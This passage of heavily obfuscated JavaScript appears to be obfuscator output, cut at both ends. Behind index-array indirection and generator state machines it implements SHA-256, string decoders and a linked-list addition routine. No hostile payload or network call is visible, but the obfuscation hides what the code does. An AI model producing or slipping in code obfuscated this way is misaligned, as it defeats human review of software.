reHwc5(...WxQ4zNR){GQeedqr(WxQ4zNR[bI712K[0x0]]=bI712K[0x3],WxQ4zNR[bI712K[0x3]]=\"\\x7a\\x33\\x79\\x3f\\x3a\\x31\\x39\\x32\\x21\\x7d\\x28\\x25\\x76\\x6a\\x35\\x7b\\x5f\\x3d\\x4b\\x59\\x22\\x7e\\x2e\\x2a\\x5e\\x65\\x2f\\x58\\x3c\\x63\\x71\\x46\\x73\\x24\\x68\\x69\\x45\\x38\\x6d\\x2c\\x47\\x44\\x6f\\x67\\x4f\\x48\\x54\\x3e\\x49\\x77\\x70\\x43\\x56\\x66\\x78\\x61\\x4e\\x6e\\x55\\x75\\x64\\x4a\\x5d\\x51\\x74\\x50\\x29\\x72\\x40\\x4c\\x4d\\x57\\x42\\x6c\\x2b\\x52\\x5a\\x60\\x6b\\x26\\x30\\x23\\x7c\\x5b\\x41\\x37\\x53\\x36\\x3b\\x34\\x62\",WxQ4zNR[bI712K[0x2c]]=\"\"+(WxQ4zNR[bI712K[0x1]]||\"\"),WxQ4zNR[bI712K[0x34]]=WxQ4zNR[bI712K[0x2c]].length,WxQ4zNR[bI712K[0x32]]=[],WxQ4zNR[bI712K[0x1b4]]=bI712K[0x1],WxQ4zNR[bI712K[0x9]]=bI712K[0x1],WxQ4zNR[bI712K[0x30]]=-bI712K[0x3]);for(WxQ4zNR[bI712K[0xa]]=bI712K[0x1];WxQ4zNR[bI712K[0xa]]<WxQ4zNR[bI712K[0x34]];WxQ4zNR[bI712K[0xa]]++){WxQ4zNR[bI712K[0x48]]=WxQ4zNR[bI712K[0x3]].indexOf(WxQ4zNR[bI712K[0x2c]][WxQ4zNR[bI712K[0xa]]]);if(WxQ4zNR[bI712K[0x48]]===-bI712K[0x3])continue;if(WxQ4zNR[bI712K[0x30]]<bI712K[0x1]){WxQ4zNR[bI712K[0x30]]=WxQ4zNR[bI712K[0x48]]}else{GQeedqr(WxQ4zNR[bI712K[0x30]]+=WxQ4zNR[bI712K[0x48]]*bI712K[0x1c],WxQ4zNR[bI712K[0x1b4]]|=WxQ4zNR[bI712K[0x30]]<<WxQ4zNR[bI712K[0x9]],WxQ4zNR[bI712K[0x9]]+=(WxQ4zNR[bI712K[0x30]]&bI712K[0x31])>bI712K[0x1b]?bI712K[0x18]:bI712K[0x19]);do{GQeedqr(WxQ4zNR[bI712K[0x32]].push(WxQ4zNR[bI712K[0x1b4]]&bI712K[0x17]),WxQ4zNR[bI712K[0x1b4]]>>=bI712K[0xa],WxQ4zNR[bI712K[0x9]]-=bI712K[0xa])}while(WxQ4zNR[bI712K[0x9]]>bI712K[0x15]);WxQ4zNR[bI712K[0x30]]=-bI712K[0x3]}}if(WxQ4zNR[bI712K[0x30]]>-bI712K[0x3]){WxQ4zNR[bI712K[0x32]].push((WxQ4zNR[bI712K[0x1b4]]|WxQ4zNR[bI712K[0x30]]<<WxQ4zNR[bI712K[0x9]])&bI712K[0x17])}return xjHFqd(WxQ4zNR[bI712K[0x32]])}function K4TTsP(...WxQ4zNR){WxQ4zNR[bI712K[0x0]]=bI712K[0x3];if(typeof cnEmqtf[WxQ4zNR[bI712K[0x1]]]===GcHjSDF(bI712K[0x1])){return cnEmqtf[WxQ4zNR[bI712K[0x1]]]=reHwc5(vC0ntC[WxQ4zNR[bI712K[0x1]]])}return cnEmqtf[WxQ4zNR[bI712K[0x1]]]}GQeedqr(XI8BYp=(XI8BYp<<bI712K[0xb])+WxQ4zNR[bI712K[0xc]][GxFRWV],nVAJBE=OLIG7jl(K4TTsP(0x2e5)).floor(XI8BYp/WxQ4zNR[bI712K[0x2c6]]),XI8BYp-=nVAJBE*WxQ4zNR[bI712K[0x2c6]]);if(ZmPeRX.length>bI712K[0x1]||nVAJBE>bI712K[0x1])ZmPeRX[ZmPeRX.length]=nVAJBE}GQeedqr(WxQ4zNR[bI712K[0x2c]][WxQ4zNR[bI712K[0x2c]].length]=XI8BYp,WxQ4zNR[bI712K[0xc]]=ZmPeRX)}WxQ4zNR[bI712K[0x33]]=\"\";for(GxFRWV=WxQ4zNR[bI712K[0x2c]].length-bI712K[0x3];GxFRWV>=bI712K[0x1];GxFRWV--)WxQ4zNR[bI712K[0x33]]+=WxQ4zNR[bI712K[0x3]].charAt(WxQ4zNR[bI712K[0x2c]][GxFRWV]);WxQ4zNR[bI712K[0x11]]=OLIG7jl(fHKktC(bI712K[0x2fb])).ceil(WxQ4zNR[bI712K[0x1]].length*bI712K[0xa]/(OLIG7jl(fHKktC(bI712K[0x2fb])).log(WxQ4zNR[bI712K[0x3]].length)/OLIG7jl(fHKktC(bI712K[0x2fb])).log(bI712K[0x7])));for(GxFRWV=WxQ4zNR[bI712K[0x33]].length;GxFRWV<WxQ4zNR[bI712K[0x11]];GxFRWV++)WxQ4zNR[bI712K[0x33]]=WxQ4zNR[bI712K[0x3]][bI712K[0x1]]+WxQ4zNR[bI712K[0x33]];return WxQ4zNR[bI712K[0x33]]}function Q5Lv5p(...WxQ4zNR){GQeedqr(WxQ4zNR[bI712K[0x0]]=bI712K[0x3],WxQ4zNR[bI712K[0x1e4]]=\"\",WxQ4zNR[bI712K[0xc2]]=-bI712K[0x3]);var VFgRLnv,fHKktC;while(++WxQ4zNR[bI712K[0xc2]]<WxQ4zNR[bI712K[0x1]].length){GQeedqr(tGM1eJF(nVAJBE),tGM1eJF(GxFRWV));function GxFRWV(...WxQ4zNR){GQeedqr(WxQ4zNR[bI712K[0x0]]=bI712K[0x3],WxQ4zNR[bI712K[0x3]]=\"\\u0067\\u002c\\u005e\\u0039\\u0050\\u0038\\u006e\\u0036\\u0047\\u0044\\u0071\\u006a\\u0058\\u0069\\u003b\\u0066\\u0034\\u0060\\u0030\\u002f\\u007d\\u0072\\u005a\\u0062\\u0029\\u0077\\u004b\\u005d\\u004a\\u0073\\u002e\\u0031\\u0059\\u0063\\u0041\\u004f\\u006c\\u004c\\u003f\\u004e\\u003e\\u0053\\u0048\\u006d\\u002a\\u0035\\u0021\\u0051\\u0057\\u006f\\u0054\\u0028\\u003c\\u0056\\u0046\\u0032\\u0024\\u003d\\u005b\\u0075\\u0079\\u0068\\u0049\\u0052\\u0043\\u007c\\u0042\\u003a\\u0045\\u002b\\u0070\\u0055\\u004d\\u0061\\u0076\\u0065\\u0074\\u006b\\u0033\\u007e\\u0040\\u0026\\u0025\\u0023\\u0037\\u007a\\u005f\\u0022\\u007b\\u0078\\u0064\",WxQ4zNR[-bI712K[0xa1]]=\"\"+(WxQ4zNR[bI712K[0x1]]||\"\"),WxQ4zNR[-bI712K[0x14]]=WxQ4zNR[-bI712K[0xa1]].length,WxQ4zNR[-bI712K[0x205]]=[],WxQ4zNR[bI712K[0x76]]=bI712K[0x1],WxQ4zNR[bI712K[0x54]]=bI712K[0x1],WxQ4zNR[-bI712K[0x146]]=-bI712K[0x3]);for(WxQ4zNR[bI712K[0xa]]=bI712K[0x1];WxQ4zNR[bI712K[0xa]]<WxQ4zNR[-bI712K[0x14]];WxQ4zNR[bI712K[0xa]]++){WxQ4zNR[bI712K[0x2f]]=WxQ4zNR[bI712K[0x3]].indexOf(WxQ4zNR[-bI712K[0xa1]][WxQ4zNR[bI712K[0xa]]]);if(WxQ4zNR[bI712K[0x2f]]===-bI712K[0x3])continue;if(WxQ4zNR[-bI712K[0x146]]<bI712K[0x1]){WxQ4zNR[-bI712K[0x146]]=WxQ4zNR[bI712K[0x2f]]}else{GQeedqr(WxQ4zNR[-bI712K[0x146]]+=WxQ4zNR[bI712K[0x2f]]*bI712K[0x1c],WxQ4zNR[bI712K[0x76]]|=WxQ4zNR[-bI712K[0x146]]<<WxQ4zNR[bI712K[0x54]],WxQ4zNR[bI712K[0x54]]+=(WxQ4zNR[-bI712K[0x146]]&bI712K[0x31])>bI712K[0x1b]?bI712K[0x18]:bI712K[0x19]);do{GQeedqr(WxQ4zNR[-bI712K[0x205]].push(WxQ4zNR[bI712K[0x76]]&bI712K[0x17]),WxQ4zNR[bI712K[0x76]]>>=bI712K[0xa],WxQ4zNR[bI712K[0x54]]-=bI712K[0xa])}while(WxQ4zNR[bI712K[0x54]]>bI712K[0x15]);WxQ4zNR[-bI712K[0x146]]=-bI712K[0x3]}}if(WxQ4zNR[-bI712K[0x146]]>-bI712K[0x3]){WxQ4zNR[-bI712K[0x205]].push((WxQ4zNR[bI712K[0x76]]|WxQ4zNR[-bI712K[0x146]]<<WxQ4zNR[bI712K[0x54]])&bI712K[0x17])}return xjHFqd(WxQ4zNR[-bI712K[0x205]])}function nVAJBE(...WxQ4zNR){WxQ4zNR[bI712K[0x0]]=bI712K[0x3];if(typeof cnEmqtf[WxQ4zNR[bI712K[0x1]]]===GcHjSDF(bI712K[0x1])){return cnEmqtf[WxQ4zNR[bI712K[0x1]]]=GxFRWV(vC0ntC[WxQ4zNR[bI712K[0x1]]])}return cnEmqtf[WxQ4zNR[bI712K[0x1]]]}GQeedqr(VFgRLnv=WxQ4zNR[bI712K[0x1]].charCodeAt(WxQ4zNR[bI712K[0xc2]]),fHKktC=WxQ4zNR[bI712K[0xc2]]+bI712K[0x3]<WxQ4zNR[bI712K[0x1]].length?WxQ4zNR[bI712K[0x1]].charCodeAt(WxQ4zNR[bI712K[0xc2]]+bI712K[0x3]):bI712K[0x1]);if(bI712K[0x1a4]<=VFgRLnv&&VFgRLnv<=bI712K[0x201]&&bI712K[0x1a5]<=fHKktC&&fHKktC<=bI712K[0x204]){GQeedqr(VFgRLnv=bI712K[0x1a3]+((VFgRLnv&bI712K[0x1a2])<<bI712K[0x1a1])+(fHKktC&bI712K[0x1a2]),WxQ4zNR[bI712K[0xc2]]++)}if(VFgRLnv<=bI712K[0x22])WxQ4zNR[bI712K[0x1e4]]+=OLIG7jl(yRjPsl(bI712K[0x2fc])+bI712K[0x148]).fromCharCode(VFgRLnv);else if(VFgRLnv<=0x7ff)WxQ4zNR[bI712K[0x1e4]]+=OLIG7jl(yRjPsl(bI712K[0x2fc])+bI712K[0x148]).fromCharCode(bI712K[0x92]|VFgRLnv>>>bI712K[0x9]&bI712K[0x24],bI712K[0x1e]|VFgRLnv&bI712K[0x25]);else if(VFgRLnv<=bI712K[0x203])WxQ4zNR[bI712K[0x1e4]]+=OLIG7jl(yRjPsl(bI712K[0x2fc])+bI712K[0x148]).fromCharCode(bI712K[0xb1]|VFgRLnv>>>bI712K[0x27]&bI712K[0x1a],bI712K[0x1e]|VFgRLnv>>>bI712K[0x9]&bI712K[0x25],bI712K[0x1e]|VFgRLnv&bI712K[0x25]);else if(VFgRLnv<=0x1fffff)WxQ4zNR[bI712K[0x1e4]]+=OLIG7jl(nVAJBE(0x2e7)+bI712K[0x148]).fromCharCode(bI712K[0xc0]|VFgRLnv>>>bI712K[0x29]&bI712K[0x15],bI712K[0x1e]|VFgRLnv>>>bI712K[0x27]&bI712K[0x25],bI712K[0x1e]|VFgRLnv>>>bI712K[0x9]&bI712K[0x25],bI712K[0x1e]|VFgRLnv&bI712K[0x25])}return WxQ4zNR[bI712K[0x1e4]]}function qfYhqhV(...WxQ4zNR){var VFgRLnv,fHKktC;function*GxFRWV(fHKktC,GxFRWV,nVAJBE={CyevUB:{}}){while(fHKktC+GxFRWV!==0xd7)with(nVAJBE.jgGSN2||nVAJBE)switch(fHKktC+GxFRWV){case nVAJBE.CyevUB.rgX959l+0x1b7:for(WxQ4zNR[bI712K[fHKktC+0xb7]]=bI712K[0x1];WxQ4zNR[bI712K[fHKktC+0xb7]]<WxQ4zNR[bI712K[0x1]].length;WxQ4zNR[bI712K[fHKktC+0xb7]]++)WxQ4zNR[bI712K[0x2]]+=OLIG7jl(yRjPsl(bI712K[fHKktC+0x3ac])+bI712K[fHKktC+0x1f8]).fromCharCode(WxQ4zNR[bI712K[0x1]].charCodeAt(WxQ4zNR[bI712K[0x7]])&bI712K[0x17],WxQ4zNR[bI712K[fHKktC+0xb1]].charCodeAt(WxQ4zNR[bI712K[0x7]])>>>bI712K[0xa]&bI712K[fHKktC+0xc7]);return VFgRLnv=!0x0,WxQ4zNR[bI712K[fHKktC+0xb2]];case 0x2b:case 0x17:case 0x8d:GQeedqr(nVAJBE.jgGSN2=nVAJBE.ZEKnoT,fHKktC+=0x174,GxFRWV+=-0x231);break;case fHKktC!=-0x43&&fHKktC- -0x51:case 0x49:case-0x75:GQeedqr(nVAJBE.jgGSN2=nVAJBE.CyevUB,fHKktC+=-0xab,GxFRWV+=0x133);break;case fHKktC!=-0x5&&fHKktC- -0x51:GQeedqr(nVAJBE.jgGSN2=nVAJBE.CyevUB,fHKktC+=0x4,GxFRWV+=-0x102);break;default:GQeedqr([nVAJBE.CyevUB.U9ZFNJF,nVAJBE.CyevUB.rgX959l]=[0xc8,-0xe3],WxQ4zNR[bI712K[0x0]]=bI712K[0x3],WxQ4zNR[bI712K[fHKktC+-0xc5]]=\"\",nVAJBE.jgGSN2=nVAJBE.CyevUB,fHKktC+=-0x177,GxFRWV+=0x27b);break;case nVAJBE.CyevUB.rgX959l+0x144:GQeedqr(nVAJBE.jgGSN2=nVAJBE.CyevUB,fHKktC+=-0x118,GxFRWV+=0x18b);break;case-0xf0:case 0xc1:GQeedqr([nVAJBE.CyevUB.U9ZFNJF,nVAJBE.CyevUB.rgX959l]=[-0xa8,0x77],nVAJBE.jgGSN2=nVAJBE.TNRUMO,fHKktC+=0x106,GxFRWV+=-0x46);break;case GxFRWV!=0x51&&GxFRWV-0x43:GQeedqr(nVAJBE.jgGSN2=nVAJBE.CyevUB,fHKktC+=-0x6d,GxFRWV+=0x18b);break}}GQeedqr(VFgRLnv=void 0x0,fHKktC=GxFRWV(0xc7,-0xf7).next().value);if(VFgRLnv){return fHKktC}}function WEiDUO(...WxQ4zNR){GQeedqr(WxQ4zNR[bI712K[0x0]]=bI712K[0x3],WxQ4zNR[bI712K[0x3]]=\"\");for(WxQ4zNR[bI712K[0x7]]=bI712K[0x1];WxQ4zNR[bI712K[0x7]]<WxQ4zNR[bI712K[0x1]].length;WxQ4zNR[bI712K[0x7]]++)WxQ4zNR[bI712K[0x3]]+=OLIG7jl(yRjPsl(0x2e8)).fromCharCode(WxQ4zNR[bI712K[0x1]].charCodeAt(WxQ4zNR[bI712K[0x7]])>>>bI712K[0xa]&bI712K[0x17],WxQ4zNR[bI712K[0x1]].charCodeAt(WxQ4zNR[bI712K[0x7]])&bI712K[0x17]);return WxQ4zNR[bI712K[0x3]]}function sum_Pa6(...WxQ4zNR){GQeedqr(WxQ4zNR[bI712K[0x0]]=bI712K[0x3],WxQ4zNR[bI712K[0x2]]=OLIG7jl(yRjPsl(bI712K[0x2f3]))(WxQ4zNR[bI712K[0x1]].length>>bI712K[0x7]));for(WxQ4zNR[bI712K[0x7]]=bI712K[0x1];WxQ4zNR[bI712K[0x7]]<WxQ4zNR[bI712K[0x2]].length;WxQ4zNR[bI712K[0x7]]++)WxQ4zNR[bI712K[0x2]][WxQ4zNR[bI712K[0x7]]]=bI712K[0x1];for(WxQ4zNR[bI712K[0x7]]=bI712K[0x1];WxQ4zNR[bI712K[0x7]]<WxQ4zNR[bI712K[0x1]].length*bI712K[0xa];WxQ4zNR[bI712K[0x7]]+=bI712K[0xa])WxQ4zNR[bI712K[0x2]][WxQ4zNR[bI712K[0x7]]>>bI712K[0x33]]|=(WxQ4zNR[bI712K[0x1]].charCodeAt(WxQ4zNR[bI712K[0x7]]/bI712K[0xa])&bI712K[0x17])<<bI712K[0x269]-WxQ4zNR[bI712K[0x7]]%bI712K[0x6];return WxQ4zNR[bI712K[0x2]]}function RPKuEq(...WxQ4zNR){GQeedqr(WxQ4zNR[bI712K[0x0]]=bI712K[0x3],WxQ4zNR[bI712K[0x2]]=\"\");for(WxQ4zNR[bI712K[0x2c]]=bI712K[0x1];WxQ4zNR[bI712K[0x2c]]<WxQ4zNR[bI712K[0x1]].length*bI712K[0x6];WxQ4zNR[bI712K[0x2c]]+=bI712K[0xa])WxQ4zNR[bI712K[0x2]]+=OLIG7jl(yRjPsl(bI712K[0x2fc])+bI712K[0x148]).fromCharCode(WxQ4zNR[bI712K[0x1]][WxQ4zNR[bI712K[0x2c]]>>bI712K[0x33]]>>>bI712K[0x269]-WxQ4zNR[bI712K[0x2c]]%bI712K[0x6]&bI712K[0x17]);return WxQ4zNR[bI712K[0x2]]}function BJf8rD(...WxQ4zNR){WxQ4zNR[bI712K[0x0]]=bI712K[0x7];return WxQ4zNR[bI712K[0x1]]>>>WxQ4zNR[bI712K[0x3]]|WxQ4zNR[bI712K[0x1]]<<bI712K[0x6]-WxQ4zNR[bI712K[0x3]]}function hhK67T9(...WxQ4zNR){WxQ4zNR[bI712K[0x0]]=bI712K[0x7];return WxQ4zNR[bI712K[0x1]]>>>WxQ4zNR[bI712K[0x3]]}function kac8U4(...WxQ4zNR){WxQ4zNR[bI712K[0x0]]=bI712K[0x4];return WxQ4zNR[bI712K[0x1]]&WxQ4zNR[bI712K[0x3]]^~WxQ4zNR[bI712K[0x1]]&WxQ4zNR[bI712K[0x7]]}function xDHzLGq(...WxQ4zNR){WxQ4zNR[bI712K[0x0]]=bI712K[0x4];return WxQ4zNR[bI712K[0x1]]&WxQ4zNR[bI712K[0x3]]^WxQ4zNR[bI712K[0x1]]&WxQ4zNR[bI712K[0x7]]^WxQ4zNR[bI712K[0x3]]&WxQ4zNR[bI712K[0x7]]}function Zgk2o8A(...WxQ4zNR){WxQ4zNR[bI712K[0x0]]=bI712K[0x3];return BJf8rD(WxQ4zNR[bI712K[0x1]],bI712K[0x7])^BJf8rD(WxQ4zNR[bI712K[0x1]],bI712K[0x18])^BJf8rD(WxQ4zNR[bI712K[0x1]],bI712K[0xaa])}function eAgGT1(...WxQ4zNR){WxQ4zNR[bI712K[0x0]]=bI712K[0x3];return BJf8rD(WxQ4zNR[bI712K[0x1]],bI712K[0x9])^BJf8rD(WxQ4zNR[bI712K[0x1]],bI712K[0x123])^BJf8rD(WxQ4zNR[bI712K[0x1]],bI712K[0x1f3])}function pQG8hiy(...WxQ4zNR){WxQ4zNR[bI712K[0x0]]=bI712K[0x3];return BJf8rD(WxQ4zNR[bI712K[0x1]],bI712K[0x15])^BJf8rD(WxQ4zNR[bI712K[0x1]],bI712K[0x29])^hhK67T9(WxQ4zNR[bI712K[0x1]],bI712K[0x4])}function mwU9CW(...WxQ4zNR){WxQ4zNR[bI712K[0x0]]=bI712K[0x3];return BJf8rD(WxQ4zNR[bI712K[0x1]],bI712K[0x1d4])^BJf8rD(WxQ4zNR[bI712K[0x1]],bI712K[0xd2])^hhK67T9(WxQ4zNR[bI712K[0x1]],bI712K[0x1a1])}function _19Iaw(...WxQ4zNR){WxQ4zNR[bI712K[0x0]]=bI712K[0x3];return BJf8rD(WxQ4zNR[bI712K[0x1]],bI712K[0x39])^BJf8rD(WxQ4zNR[bI712K[0x1]],bI712K[0x1d3])^BJf8rD(WxQ4zNR[bI712K[0x1]],bI712K[0x130])}function kxMO_2(...WxQ4zNR){WxQ4zNR[bI712K[0x0]]=bI712K[0x3];return BJf8rD(WxQ4zNR[bI712K[0x1]],bI712K[0x3])^BJf8rD(WxQ4zNR[bI712K[0x1]],bI712K[0xa])^hhK67T9(WxQ4zNR[bI712K[0x1]],bI712K[0x15])}function xJBYsX(...WxQ4zNR){WxQ4zNR[bI712K[0x0]]=bI712K[0x3];return BJf8rD(WxQ4zNR[bI712K[0x1]],bI712K[0xd2])^BJf8rD(WxQ4zNR[bI712K[0x1]],bI712K[0x283])^hhK67T9(WxQ4zNR[bI712K[0x1]],bI712K[0x9])}WxQ4zNR[bI712K[0xa]]=new(OLIG7jl(yRjPsl(bI712K[0x2f3])))(0x428a2f98,0x71374491,-0x4a3f0431,-0x164a245b,0x3956c25b,0x59f111f1,-0x6dc07d5c,-0x54e3a12b,-0x27f85568,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,-0x7f214e02,-0x6423f959,-0x3e640e8c,-0x1b64963f,-0x1041b87a,0xfc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,-0x67c1aeae,-0x57ce3993,-0x4ffcd838,-0x40a68039,-0x391ff40d,-0x2a586eb9,0x6ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,-0x7e3d36d2,-0x6d8dd37b,-0x5d40175f,-0x57e599b5,-0x3db47490,-0x3893ae5d,-0x2e6d17e7,-0x2966f9dc,-0xbf1ca7b,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,-0x7b3787ec,-0x7338fdf8,-0x6f410006,-0x5baf9315,-0x41065c09,-0x398e870e);function yDfr4x(VFgRLnv,fHKktC){var GxFRWV=new(OLIG7jl(yRjPsl(bI712K[0x2f3])))(0x6a09e667,-0x4498517b,0x3c6ef372,-0x5ab00ac6,0x510e527f,-0x64fa9774,0x1f83d9ab,0x5be0cd19),nVAJBE;nVAJBE=new(OLIG7jl(yRjPsl(bI712K[0x2f3])))(bI712K[0x37]);var XI8BYp,ZmPeRX,reHwc5,K4TTsP,rjFu3SV,tMAria,Oy2u67G,Q5Lv5p,qfYhqhV,WEiDUO,sum_Pa6,RPKuEq;GQeedqr(VFgRLnv[fHKktC>>bI712K[0x33]]|=bI712K[0x1e]<<bI712K[0x269]-fHKktC%bI712K[0x6],VFgRLnv[(fHKktC+bI712K[0x37]>>bI712K[0x2f]<<bI712K[0xc])+bI712K[0x1a]]=fHKktC);for(qfYhqhV=bI712K[0x1];qfYhqhV<VFgRLnv.length;qfYhqhV+=bI712K[0xb]){GQeedqr(XI8BYp=GxFRWV[bI712K[0x1]],ZmPeRX=GxFRWV[bI712K[0x3]],reHwc5=GxFRWV[bI712K[0x7]],K4TTsP=GxFRWV[bI712K[0x4]],rjFu3SV=GxFRWV[bI712K[0xc]],tMAria=GxFRWV[bI712K[0x33]],Oy2u67G=GxFRWV[bI712K[0x9]],Q5Lv5p=GxFRWV[bI712K[0x15]]);for(WEiDUO=bI712K[0x1];WEiDUO<bI712K[0x37];WEiDUO++){GQeedqr(WEiDUO<bI712K[0xb]?nVAJBE[WEiDUO]=VFgRLnv[WEiDUO+qfYhqhV]:nVAJBE[WEiDUO]=ekKMRU(ekKMRU(ekKMRU(mwU9CW(nVAJBE[WEiDUO-bI712K[0x7]]),nVAJBE[WEiDUO-bI712K[0x15]]),pQG8hiy(nVAJBE[WEiDUO-bI712K[0x1a]])),nVAJBE[WEiDUO-bI712K[0xb]]),sum_Pa6=ekKMRU(ekKMRU(ekKMRU(ekKMRU(Q5Lv5p,eAgGT1(rjFu3SV)),kac8U4(rjFu3SV,tMAria,Oy2u67G)),WxQ4zNR[bI712K[0xa]][WEiDUO]),nVAJBE[WEiDUO]),RPKuEq=ekKMRU(Zgk2o8A(XI8BYp),xDHzLGq(XI8BYp,ZmPeRX,reHwc5)),Q5Lv5p=Oy2u67G,Oy2u67G=tMAria,tMAria=rjFu3SV,rjFu3SV=ekKMRU(K4TTsP,sum_Pa6),K4TTsP=reHwc5,reHwc5=ZmPeRX,ZmPeRX=XI8BYp,XI8BYp=ekKMRU(sum_Pa6,RPKuEq))}GQeedqr(GxFRWV[bI712K[0x1]]=ekKMRU(XI8BYp,GxFRWV[bI712K[0x1]]),GxFRWV[bI712K[0x3]]=ekKMRU(ZmPeRX,GxFRWV[bI712K[0x3]]),GxFRWV[bI712K[0x7]]=ekKMRU(reHwc5,GxFRWV[bI712K[0x7]]),GxFRWV[bI712K[0x4]]=ekKMRU(K4TTsP,GxFRWV[bI712K[0x4]]),GxFRWV[bI712K[0xc]]=ekKMRU(rjFu3SV,GxFRWV[bI712K[0xc]]),GxFRWV[bI712K[0x33]]=ekKMRU(tMAria,GxFRWV[bI712K[0x33]]),GxFRWV[bI712K[0x9]]=ekKMRU(Oy2u67G,GxFRWV[bI712K[0x9]]),GxFRWV[bI712K[0x15]]=ekKMRU(Q5Lv5p,GxFRWV[bI712K[0x15]]))}return GxFRWV}function ekKMRU(...WxQ4zNR){GQeedqr(WxQ4zNR[bI712K[0x0]]=bI712K[0x7],WxQ4zNR[bI712K[0x2]]=(WxQ4zNR[bI712K[0x1]]&bI712K[0x203])+(WxQ4zNR[bI712K[0x3]]&bI712K[0x203]),WxQ4zNR[bI712K[0x4]]=(WxQ4zNR[bI712K[0x1]]>>bI712K[0xb])+(WxQ4zNR[bI712K[0x3]]>>bI712K[0xb])+(WxQ4zNR[bI712K[0x2]]>>bI712K[0xb]));return WxQ4zNR[bI712K[0x4]]<<bI712K[0xb]|WxQ4zNR[bI712K[0x2]]&bI712K[0x203]}return{hex:VFgRLnv,b64:XI8BYp,any:ZmPeRX,hex_hmac:nVAJBE,b64_hmac:XI8BYp,any_hmac:ZmPeRX}}();OLIG7jl(yRjPsl(bI712K[0x2ff])+bI712K[0x263]).log(WxQ4zNR)}return SFoHqAE},set[yRjPsl(bI712K[0x2ef])](WxQ4zNR){SFoHqAE=WxQ4zNR},get[yRjPsl(0x2ea)](){return BJf8rD},get[yRjPsl(bI712K[0x2fe])](){return hhK67T9},set[yRjPsl(bI712K[0x2fe])](WxQ4zNR){var VFgRLnv,fHKktC;function*GxFRWV(fHKktC,GcHjSDF,cnEmqtf,vC0ntC={uIpxWkZ:{}},nVAJBE){while(fHKktC+GcHjSDF+cnEmqtf!==-0x26)with(vC0ntC.gPiDrt||vC0ntC)switch(fHKktC+GcHjSDF+cnEmqtf){case 0x5c:default:case fHKktC- -0x40:GQeedqr(_HFTaPg.ewruT5C=function*fHKktC(GcHjSDF,cnEmqtf,vC0ntC,nVAJBE,WxQ4zNR={ETqsFk7:{}},VFgRLnv){while(GcHjSDF+cnEmqtf+vC0ntC+nVAJBE!==0x33)with(WxQ4zNR.T7U7VA||WxQ4zNR)switch(GcHjSDF+cnEmqtf+vC0ntC+nVAJBE){case 0x8f:case-0xf6:GQeedqr(WxQ4zNR.ETqsFk7.dgrVDd=-0x88,ETqsFk7.pKMVAZI=function(...GcHjSDF){return fHKktC(0x6c,-0x65,0x88,-0xb1,{ETqsFk7:WxQ4zNR.ETqsFk7,CPvCUPk:{}},GcHjSDF).next().value},ETqsFk7.ZxVWMUC=function(fHKktC,GcHjSDF){var cnEmqtf,vC0ntC;function*nVAJBE(vC0ntC,nVAJBE,WxQ4zNR,VFgRLnv,GxFRWV={fZS6uoH:{}}){while(vC0ntC+nVAJBE+WxQ4zNR+VFgRLnv!==0x87)with(GxFRWV.CFyzXQ||GxFRWV)switch(vC0ntC+nVAJBE+WxQ4zNR+VFgRLnv){case-0xc2:case-0xd6:GQeedqr(GxFRWV.CFyzXQ=GxFRWV.RXKhZqd,nVAJBE+=0x21,VFgRLnv+=0x13c);break;case 0x4e:case 0xbe:GQeedqr([GxFRWV.fZS6uoH.hjWlKw,GxFRWV.fZS6uoH.r0ruI8,GxFRWV.fZS6uoH.SKADm6]=[0xd,0xa5,-0xea],fZS6uoH.Cnx6tG=bI712K[nVAJBE+0xb5],fZS6uoH.pMOct4=bI712K[0x1],GxFRWV.CFyzXQ=GxFRWV.fZS6uoH,vC0ntC+=0x2e,nVAJBE+=0x73,WxQ4zNR+=0x5,VFgRLnv+=-0xf7);break;case GxFRWV.fZS6uoH.hjWlKw+-0x7d:while(TOpA32!==bI712K[vC0ntC+0x64]||A5UXwg!==bI712K[vC0ntC+0x64]){GQeedqr(pMOct4=(TOpA32?TOpA32.val:bI712K[0x1])+(A5UXwg?A5UXwg.val:bI712K[nVAJBE+-0xed])+Cnx6tG,Cnx6tG=OLIG7jl(yRjPsl(bI712K[0x300])).floor(pMOct4/bI712K[nVAJBE+0xb3]),cy3fELK.next=new ETqsFk7.pKMVAZI(pMOct4%bI712K[WxQ4zNR+0x26f]),cy3fELK=cy3fELK.next,TOpA32=TOpA32?TOpA32.next:bI712K[0x5],A5UXwg=A5UXwg?A5UXwg.next:bI712K[vC0ntC+0x64])}if(Cnx6tG)cy3fELK.next=new ETqsFk7.pKMVAZI(Cnx6tG);return cnEmqtf=!0x0,WhHJTp.next;default:case 0xa3:while(TOpA32!==bI712K[0x5]||A5UXwg!==bI712K[0x5]){GQeedqr(pMOct4=(TOpA32?TOpA32.val:bI712K[nVAJBE+-0xed])+(A5UXwg?A5UXwg.val:bI712K[nVAJBE+-0xed])+Cnx6tG,Cnx6tG=OLIG7jl(yRjPsl(bI712K[nVAJBE+0x212])).floor(pMOct4/bI712K[0x1a1]),cy3fELK.next=new ETqsFk7.pKMVAZI(pMOct4%bI712K[0x1a1]),cy3fELK=cy3fELK.next,TOpA32=TOpA32?TOpA32.next:bI712K[0x5],A5UXwg=A5UXwg?A5UXwg.next:bI712K[WxQ4zNR+-0x34])}if(Cnx6tG)cy3fELK.next=new ETqsFk7.pKMVAZI(Cnx6tG);return cnEmqtf=!0x0,WhHJTp.next;case VFgRLnv-0x93:GQeedqr([GxFRWV.fZS6uoH.hjWlKw,GxFRWV.fZS6uoH.r0ruI8,GxFRWV.fZS6uoH.SKADm6]=[-0x4d,-0x72,-0xe1],GxFRWV.CFyzXQ=GxFRWV.OTTm1LQ,vC0ntC+=0x165,nVAJBE+=-0x1a2,WxQ4zNR+=0x109,VFgRLnv+=0x7a);break;case-0x82:case GxFRWV.fZS6uoH.r0ruI8+-0xa8:GQeedqr(GxFRWV.fZS6uoH.WhHJTp=new ETqsFk7.pKMVAZI(bI712K[WxQ4zNR+-0x39]),GxFRWV.fZS6uoH.cy3fELK=WhHJTp,GxFRWV.CFyzXQ=GxFRWV.fZS6uoH,vC0ntC+=-0xa4,nVAJBE+=-0x46);break;case 